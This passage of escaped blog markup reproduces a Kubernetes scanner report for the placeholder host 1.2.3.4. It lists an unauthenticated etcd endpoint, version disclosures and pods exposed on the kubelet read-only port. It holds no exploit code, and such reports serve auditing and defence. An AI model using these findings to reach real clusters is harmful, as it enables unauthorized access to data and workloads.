\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:443\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| The API server is in |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| charge of all\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| operations on the\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| cluster.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| VULNERABILITY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Unauthenticated\u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd is accessible\u0026nbsp; \u0026nbsp;| Etcd is accessible\u0026nbsp; \u0026nbsp;| {\"etcdserver\":\"2.3.8 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Access\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| using insecure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| using HTTP (without\u0026nbsp; | \",\"etcdcluster\":\"2.3 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | connection (HTTP)\u0026nbsp; \u0026nbsp; | authorization and\u0026nbsp; \u0026nbsp; | ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | authentication), it\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | would allow a\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | potential attacker\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | to\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; gain access to\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | the etcd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd Remote version\u0026nbsp; | Remote version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| {\"etcdserver\":\"2.3.8 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| disclosure might\u0026nbsp; \u0026nbsp; \u0026nbsp;| \",\"etcdcluster\":\"2.3 |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | give an attacker a\u0026nbsp; \u0026nbsp;| ...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | valuable data to\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | attack a cluster\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | K8s Version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | The kubernetes\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| v1.5.6-rc17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| version could be\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | obtained from logs\u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | in the \/metrics\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Exposed Pods\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| An attacker could\u0026nbsp; \u0026nbsp; | count: 68\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Disclosure\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | view sensitive\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | information about\u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | pods that are bound\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | to a Node using the\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | \/pods endpoint\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Information\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Cluster Health\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| By accessing the\u0026nbsp; \u0026nbsp; \u0026nbsp;| status: ok\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; 